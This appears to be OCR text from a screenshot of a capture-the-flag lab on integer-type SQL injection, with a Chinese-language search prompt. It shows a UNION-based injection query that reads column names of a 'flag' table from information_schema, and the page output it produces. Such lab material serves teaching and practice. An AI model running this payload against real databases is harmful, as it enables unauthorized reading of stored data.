 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select
1,group_concat(column_name) from
information_schema.columns where table_name='flag' limit
1,1#
ID: 1
Data: flag